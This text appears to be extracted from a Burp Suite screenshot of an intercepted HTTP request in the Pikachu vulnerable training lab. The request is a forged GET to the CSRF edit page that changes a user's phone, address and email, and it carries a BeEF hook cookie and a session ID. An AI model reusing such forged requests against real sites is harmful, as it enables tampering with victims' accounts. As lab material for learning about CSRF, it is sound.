 美化 Raw Hex MarkInfo \n
1 GET /pikachu-master/vul/csrf/csrfget/csrf_get_edit.php?sex=boy&phonenum
=18163626666&add=99999&email=6789%4011.com&submit=submit HTTP/1.1
2 Host: 192.168.86.170
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
Edg/121.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer:
http://192.168.86.170/pikachu-master/vul/csrf/csrfget/csrf_get_edit.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: BEEFHOOK=
RmtPdoOeqQlkTNS6vq5FCBdh396jV6nFTZji8NjZUWCp4GaJD3j7EO6IjyegqqcCAKTXokA
TsMoGGWjN; Hm_lvt_520556228c0113270c0c772027905838=1707918477;
PHPSESSID=rg8ce5s4v0jnbbfjsn1kg8v8r6
10 Connection: close